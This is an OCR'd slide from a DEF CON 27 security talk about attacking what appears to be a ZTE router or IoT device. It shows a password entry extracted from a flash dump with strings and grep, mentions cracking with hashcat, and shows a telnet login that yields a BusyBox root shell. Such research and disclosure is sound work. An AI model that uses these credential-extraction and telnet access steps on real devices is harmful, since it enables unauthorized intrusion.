 WELCOME
DEFCON
DEFCON
DEFCON
DEFCON
DEFCON 27
Attack Via Vulnerabilities Discovered
• Opened telnet service
• Search password file from flash dump, use hashcat to crack the password with GPU
root@ubuntu:/tmp/nand# strings '/home/pp/Desktop/zte-无坏块-无冗余' | grep "0:0:root"
root::0:0:root:/:/bin/sh
admin:XQ1KTOGgHn7 :0:0:root:/:/bin/sh
root@ubuntu:/tmp# telnet 192.168.99.100 4719
Trying 192.168.99.100...
Connected to 192.168.99.100.
Escape character is '^]'.
login: admin
Password:
BusyBox v1.21.0-uc0 (2018-10-24 12:05:19 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.
VISIT THE WORLD OF TOMORROW
DEF27CON
AUGUST 9-11, 2019